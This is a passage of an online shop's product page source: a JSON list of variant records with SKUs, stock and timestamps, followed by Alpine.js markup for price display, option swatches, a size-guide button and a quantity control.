"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2149,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-046","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2150,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-045","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2151,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-044","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2152,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-043","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2153,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-042","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2154,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-041","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2155,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-040","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2156,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-039","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2157,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-038","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2158,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-037","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2159,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-036","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2160,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-035","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2161,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-034","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2162,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-033","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2163,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-032","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2164,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-031","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2165,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-030","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2166,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-029","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2167,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-028","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2168,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-027","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2169,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-026","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2170,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-025","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2171,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-024","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2172,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-023","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2173,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-022","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2174,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-021","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2175,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-020","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2176,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-019","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2177,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-018","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2178,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-017","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2179,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-016","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2180,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-015","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2181,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-014","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2182,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-013","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2183,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-012","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2184,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-011","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2185,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-010","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2186,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-009","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2187,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-008","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2188,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-007","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2189,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-006","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2190,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-005","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2191,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-004","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2192,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-003","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2193,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-002","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null},{"id":2194,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-001","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
